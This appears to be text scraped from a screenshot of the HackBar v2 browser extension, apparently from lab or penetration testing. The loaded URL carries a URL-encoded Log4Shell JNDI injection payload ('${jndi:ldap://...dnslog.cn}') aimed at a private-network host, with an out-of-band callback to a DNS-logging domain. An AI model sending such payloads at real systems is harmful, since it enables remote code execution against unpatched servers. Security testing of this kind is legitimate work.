 Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.24.66.0:32768/hello?payload=%24%7bjndi%3aldap%3a%2f%2f4zjth6.dnslog.cn%7d
Split URL
Execute
Post data Referer User Agent Cookies Clear All